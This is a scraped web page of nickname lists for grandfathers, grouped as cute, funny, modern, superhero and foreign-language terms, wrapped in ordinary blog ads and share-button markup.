<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div id="ez-toc-container" class="ez-toc-v2_0_38 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Obsah / Contents</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input type="checkbox" id="item"></a></span></div>
<nav>
<ul class='ez-toc-list ez-toc-list-level-1' >
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://czechtheworld.com/best-nicknames-for-grandpa/#best-nicknames-for-grandpa" title="Best Nicknames for Grandpa">Best Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="https://czechtheworld.com/best-nicknames-for-grandpa/#cutesweet-nicknames-for-grandpa" title="Cute/Sweet Nicknames for Grandpa">Cute/Sweet Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="https://czechtheworld.com/best-nicknames-for-grandpa/#unique-nicknames-for-grandpa" title="Unique Nicknames for Grandpa">Unique Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="https://czechtheworld.com/best-nicknames-for-grandpa/#funny-nicknames-for-grandpa" title="Funny Nicknames for Grandpa">Funny Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="https://czechtheworld.com/best-nicknames-for-grandpa/#modern-nicknames-for-grandpa" title="Modern Nicknames for Grandpa">Modern Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="https://czechtheworld.com/best-nicknames-for-grandpa/#cool-nicknames-for-grandpa" title="Cool Nicknames for Grandpa">Cool Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="https://czechtheworld.com/best-nicknames-for-grandpa/#animalpet-nicknames-for-grandpa" title="Animal/Pet Nicknames for Grandpa">Animal/Pet Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="https://czechtheworld.com/best-nicknames-for-grandpa/#cartoon-and-superhero-nicknames-for-grandpa" title="Cartoon and Superhero Nicknames for Grandpa">Cartoon and Superhero Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="https://czechtheworld.com/best-nicknames-for-grandpa/#sweet-nicknames-for-grandpa" title="Sweet Nicknames for Grandpa">Sweet Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="https://czechtheworld.com/best-nicknames-for-grandpa/#weird-nicknames-for-grandpa" title="Weird Nicknames for Grandpa">Weird Nicknames for Grandpa</a></li>
<li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="https://czechtheworld.com/best-nicknames-for-grandpa/#other-languages-nicknames-for-grandpa" title="Other Languages Nicknames for Grandpa">Other Languages Nicknames for Grandpa</a></li>
</ul>
</nav>
</div>
<h2><span class="ez-toc-section" id="best-nicknames-for-grandpa"></span>Best Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Poppy</li>
<li>Heehaw</li>
<li>Jefe&nbsp;</li>
<li>Avo</li>
<li>Beau</li>
<li>Grandpap</li>
<li>Gampaps</li>
<li>Biggu</li>
<li>Gamps</li>
<li>Da-Da</li>
<li>Paparoo</li>
<li>Guapo</li>
<li>Hugsie</li>
<li>Papzo</li>
<li>Captain Poppa</li>
<li>Grampa</li>
<li>Grandy</li>
<li>Pampa</li>
<li>Hugs&nbsp;</li>
<li>Pops</li>
<li>GG &#8211; for a great grandpa</li>
<li>Big Daddy-o</li>
<li>Gee</li>
<li>Abba</li>
<li>Grand Daddio</li>
<li>Grampy</li>
<li>Grandpapa&nbsp;</li>
<li>Gramps</li>
<li>Gampa</li>
<li>Mr. Fun</li>
</ol>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg" alt="Best Nicknames for Grandpa" class="wp-image-50748" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-1-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cutesweet-nicknames-for-grandpa"></span>Cute/Sweet Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Tutu</li>
<li>Sabby</li>
<li>Paddles</li>
<li>Biggu</li>
<li>Wompa</li>
<li>Pidgie</li>
<li>Hammy</li>
<li>Grindiddy</li>
<li>Designerr</li>
<li>Gus</li>
<li>Big Poppa</li>
<li>Grandaddy&nbsp;</li>
<li>Bubba&nbsp;</li>
<li>Thug Dada</li>
<li>Cutie Pops</li>
<li>James Bond</li>
<li>Gran Cena</li>
<li>Bobaloo</li>
<li>Papples</li>
<li>Grannbo</li>
<li>Sarge</li>
<li>Faux Pa</li>
<li>Jeepers</li>
<li>Papa Lala</li>
<li>Mellowman</li>
<li>King</li>
<li>Domino</li>
<li>Napa</li>
<li>Bobber</li>
<li>Da-Pa</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-2.jpg" alt="Cute/Sweet Nicknames for Grandpa" class="wp-image-50749" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-2.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-2-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-2-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="unique-nicknames-for-grandpa"></span>Unique Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Boom-Pa</li>
<li>Grad</li>
<li>G-Pa</li>
<li>Buck</li>
<li>Geez</li>
<li>Dodie</li>
<li>Pepa</li>
<li>Billy</li>
<li>Umpapa</li>
<li>Wompa</li>
<li>Poppop</li>
<li>DooDad</li>
<li>Coco</li>
<li>Dandy</li>
<li>Dozer</li>
<li>Dabadoo</li>
<li>Wims</li>
<li>Popples</li>
<li>Da-pa</li>
<li>T-Dad</li>
<li>Wowee</li>
<li>Beemer</li>
<li>Posey</li>
<li>Drampaw</li>
<li>Robo-Bobo</li>
<li>Bumpy</li>
<li>Swaggy</li>
<li>Pogo</li>
<li>Peepers</li>
<li>Vinnie</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-3.jpg" alt="Unique Nicknames for Grandpa" class="wp-image-50750" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-3.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-3-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-3-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="funny-nicknames-for-grandpa"></span>Funny Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Crazy Dada</li>
<li>Doozy</li>
<li>Boppa</li>
<li>Gran Cena</li>
<li>Gandalf</li>
<li>Lil + (Surname)</li>
<li>Swagger Man</li>
<li>Mistah Pa</li>
<li>Boppy</li>
<li>Gucci Man</li>
<li>Yung + (Surname)</li>
<li>Checkers</li>
<li>Podgie</li>
<li>Pathos</li>
<li>Grumpy</li>
<li>Grandiddy</li>
<li>Grannbo</li>
<li>Captain Cold</li>
<li>Thug Dada</li>
<li>DJ + (Surname)</li>
<li>Papa Wayne</li>
<li>Gucci Pa</li>
<li>Zanky</li>
<li>Dada Rhymes</li>
<li>Granite</li>
<li>Papa Fly</li>
<li>Fyah Man</li>
<li>Pip</li>
<li>Tank</li>
<li>Atlas</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-4.jpg" alt="Funny Nicknames for Grandpa" class="wp-image-50751" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-4.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-4-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-4-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="modern-nicknames-for-grandpa"></span>Modern Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Ace</li>
<li>Grand Daddio</li>
<li>Buzzy</li>
<li>Popz</li>
<li>Captain</li>
<li>Mr. G</li>
<li>Prez</li>
<li>Pap Star</li>
<li>Grifa</li>
<li>Gran the Man</li>
<li>Biggie G</li>
<li>Exec</li>
<li>Chairman</li>
<li>Papster</li>
<li>GrandBoss</li>
<li>Grand-go</li>
<li>Buzz</li>
<li>Granddude</li>
<li>Chief</li>
<li>Mac Daddy G</li>
<li>Gran-Kahuna</li>
<li>Honcho</li>
<li>Kingpin</li>
<li>Cute Papa</li>
<li>OG</li>
<li>VIG &#8211; Very Important Grandpa</li>
<li>Buster</li>
<li>G-Dog</li>
<li>Cap</li>
<li>The Big Guy</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-5.jpg" alt="Modern Nicknames for Grandpa" class="wp-image-50752" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-5.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-5-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-5-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cool-nicknames-for-grandpa"></span>Cool Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Goldy</li>
<li>Beeba</li>
<li>Granddoody</li>
<li>Big Pops</li>
<li>Tinkers&nbsp;</li>
<li>Big Mayne</li>
<li>Popster</li>
<li>Biggzy</li>
<li>Grand Pawzee</li>
<li>Sparky&nbsp;</li>
<li>Snooze&nbsp;</li>
<li>Master P</li>
<li>Hooks&nbsp;</li>
<li>Smartie</li>
<li>Mitts&nbsp;</li>
<li>Big Poppa</li>
<li>Dictionary</li>
<li>Toppop</li>
<li>Librarian</li>
<li>Popsi</li>
<li>Banzo</li>
<li>Swings&nbsp;</li>
<li>Ege</li>
<li>Mr. Goggles</li>
<li>Mate&nbsp;</li>
<li>Popozee</li>
<li>Rocky</li>
<li>Sabby</li>
<li>Coach&nbsp;</li>
<li>Fizzy</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-6.jpg" alt="Cool Nicknames for Grandpa" class="wp-image-50753" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-6.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-6-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-6-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="animalpet-nicknames-for-grandpa"></span>Animal/Pet Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Puppy</li>
<li>Panda</li>
<li>Papa Bear</li>
<li>Humperdink Duck</li>
<li>Grandpa Beagle</li>
<li>Grand Bear</li>
<li>Papa Fly</li>
<li>Grandpups</li>
<li>Lion Man</li>
<li>Cheetah</li>
<li>Bug</li>
<li>Pawpaw</li>
<li>Bunny</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-7.jpg" alt="Animal/Pet Nicknames for Grandpa" class="wp-image-50754" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-7.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-7-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-7-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="cartoon-and-superhero-nicknames-for-grandpa"></span>Cartoon and Superhero Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Vision</li>
<li>Grand Hero</li>
<li>Comet Man</li>
<li>Spider-Man</li>
<li>Mickey</li>
<li>Agent Zero</li>
<li>Thor</li>
<li>Batman</li>
<li>Mister Fantastic</li>
<li>Master Roshi</li>
<li>Wolverine</li>
<li>Hawkman</li>
<li>Skywalker</li>
<li>Captain America</li>
<li>Doctor Strange</li>
<li>Pathos</li>
<li>Superman</li>
<li>Cyborg</li>
<li>Iron Man</li>
<li>Uncle Grandpa</li>
<li>Atlas</li>
<li>Black Panther</li>
<li>Aquaman</li>
<li>Yoda</li>
<li>Ant-Man</li>
<li>Bumblebee</li>
<li>Super Pappy</li>
<li>Hulk</li>
<li>Nemo</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-8.jpg" alt="Cartoon and Superhero Nicknames for Grandpa" class="wp-image-50755" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-8.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-8-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-8-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="sweet-nicknames-for-grandpa"></span>Sweet Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Goobie</li>
<li>Puggles</li>
<li>Lovey</li>
<li>Kip</li>
<li>Aba</li>
<li>Sabby</li>
<li>Cuppa</li>
<li>Grandsie</li>
<li>Hot Shot</li>
<li>Toddy</li>
<li>Mistah Pa</li>
<li>Gam Gam</li>
<li>Nova</li>
<li>Boochie</li>
<li>Ampa</li>
<li>ChiChi</li>
<li>DooDah</li>
<li>Ama</li>
<li>Cookie</li>
<li>Grandadu</li>
<li>Hummer</li>
<li>Podge</li>
<li>ChooChoo</li>
<li>Gummy</li>
<li>Oldman</li>
<li>DeeDee</li>
<li>Honey</li>
<li>Grampster</li>
<li>Teenie</li>
<li>T-Dad</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-9.jpg" alt="Sweet Nicknames for Grandpa" class="wp-image-50756" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-9.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-9-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-9-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="weird-nicknames-for-grandpa"></span>Weird Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Skip</li>
<li>Ege</li>
<li>Umpapa</li>
<li>E. Honda</li>
<li>RooRoo</li>
<li>Kingsta Dad</li>
<li>Teenie</li>
<li>Missy Pa</li>
<li>Busta Pa</li>
<li>Yamato</li>
<li>Boomer</li>
<li>Bobo</li>
<li>Hammy</li>
<li>Beeba</li>
<li>Oldiepa</li>
<li>Biggie</li>
<li>Pop Pop</li>
<li>Geepa</li>
<li>Popci&nbsp;</li>
<li>Draxxy</li>
<li>Paparoo</li>
<li>PaDa</li>
<li>Sir</li>
<li>Papa Latifah</li>
<li>Grandbop</li>
<li>Fitz</li>
<li>Peach&nbsp;</li>
<li>Big Daddy</li>
<li>Afi</li>
<li>Baba</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-10.jpg" alt="Weird Nicknames for Grandpa" class="wp-image-50757" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-10.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-10-200x132.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/359-best-nicknames-for-grandpa-she-will-absolutely-love-10-330x218.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>
<h2><span class="ez-toc-section" id="other-languages-nicknames-for-grandpa"></span>Other Languages Nicknames for Grandpa<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Zeyde&nbsp;</li>
<li>Ojiisan&nbsp;</li>
<li>Avô&nbsp;</li>
<li>Pappoús&nbsp;</li>
<li>Nonno&nbsp;</li>
<li>Dadu&nbsp;</li>
<li>Tutu Kane&nbsp;</li>
<li>Dziadek&nbsp;</li>
<li>Babu&nbsp;</li>
<li>Daada</li>
<li>Jaddi&nbsp;</li>
<li>Grand-père</li>
<li>Yéyé&nbsp;</li>
<li>Bunic&nbsp;</li>
<li>Kakek&nbsp;</li>
<li>Daideó&nbsp;</li>
<li>Oupa&nbsp;</li>
<li>Pépère</li>
<li>Grandpappy</li>
<li>Taa&nbsp;</li>
<li>Lolo&nbsp;</li>
<li>Abuelo&nbsp;</li>
<li>Saba&nbsp;</li>
<li>Bonpa&nbsp;</li>
<li>Dedushka&nbsp;</li>
<li>Opa&nbsp;</li>
<li>Ong Noi&nbsp;</li>
<li>Papa</li>
<li>Halabeoji&nbsp;</li>
<li>Pappy</li>
</ol>
<h3>Check our other nicknames collections:</h3>
<ul>
<li><strong><a href="https://czechtheworld.com/best-nicknames-for-friends/">375 Best Nicknames for Friends</a></strong></li>
<li><a href="https://czechtheworld.com/best-nicknames-for-boys/"><strong>359 Best Nicknames for Boys</strong></a></li>
<li><a href="https://czechtheworld.com/best-nicknames-for-girls/"><strong>337 Best Nicknames for Girls</strong></a></li>
<li><strong><a href="https://czechtheworld.com/best-nicknames-for-mom/">375 Best Nicknames for Mom</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-nicknames-for-dad/">357 Best Nicknames for Dad </a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-nicknames-for-grandma/" data-type="post" data-id="53516">359 Best Nicknames for Grandma</a></strong></li>
<li><strong><a href="https://czechtheworld.com/best-nicknames-for-men/" data-type="post" data-id="53525">357 Best Nicknames for Men</a></strong></li>
</ul>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1655730236051" class="rank-math-list-item">
<h3 class="rank-math-question ">Unique Nicknames for Grandpa</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/best-nicknames-for-grandpa/#unique-nicknames-for-grandpa"><strong>Unique Nicknames for Grandpa</strong></a></p>
</div>
</div>
<div id="faq-question-1655730243787" class="rank-math-list-item">
<h3 class="rank-math-question ">Funny Nicknames for Grandpa</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/best-nicknames-for-grandpa/#funny-nicknames-for-grandpa"><strong>Funny Nicknames for Grandpa</strong></a></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

</div>
</div>
</div>
</div>
<h3><strong>Do you like this article? Share them with your friends:</strong></h3>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/&#038;text=359%20Best%20Nicknames%20for%20Grandpa%20%E2%80%93%20She%20Will%20Absolutely%20Love" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/&#038;title=359%20Best%20Nicknames%20for%20Grandpa%20%E2%80%93%20She%20Will%20Absolutely%20Love" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/&#038;title=359%20Best%20Nicknames%20for%20Grandpa%20%E2%80%93%20She%20Will%20Absolutely%20Love" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/&#038;title=359%20Best%20Nicknames%20for%20Grandpa%20%E2%80%93%20She%20Will%20Absolutely%20Love" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/359-best-nicknames-for-grandpa-she-will-absolutely-love/&#038;title=359%20Best%20Nicknames%20for%20Grandpa%20%E2%80%93%20She%20Will%20Absolutely%20Love" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/375-best-nicknames-for-mom-she-will-absolutely-love/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 375 Best Nicknames for Mom &#8211; She Will Absolutely Love</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/575-best-twitter-usernames-that-absolutely-stand-out/" rel="next"><span>575 Best Twitter Usernames (That Absolutely Stand Out) </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/371-best-farm-names-catchy-unique-romantic-clever-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/371-best-farm-names-catchy-unique-romantic-clever-2/" title="Permalink to: 371 Best Farm Names &#8211; Catchy, Unique, Romantic, Clever">
                                                371 Best Farm Names &#8211; Catchy, Unique, Romantic, Clever                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/83-best-songs-about-hope-and-perseverance-for-2023-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                                                <h4 class="title sm mb-0">
